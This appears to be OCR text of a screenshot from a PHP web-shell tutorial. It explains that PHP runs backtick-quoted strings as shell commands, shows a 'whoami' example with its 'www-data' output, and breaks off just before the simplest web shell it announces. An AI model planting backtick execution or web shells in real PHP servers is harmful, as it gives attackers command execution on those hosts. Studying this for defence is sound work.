
Backticks
Surprisingly, not many PHP developers are aware of this but
PHP will execute the contents of backticks (`) as a shell
command.
Note
: The backtick character (`) should not to be
confused with the single quote character (‘)
<?php

$output = `whoami`;

echo "<pre>$output</pre>";

?>

--> www-data
Based on the above, the following is a PHP web shell in its
simplest form.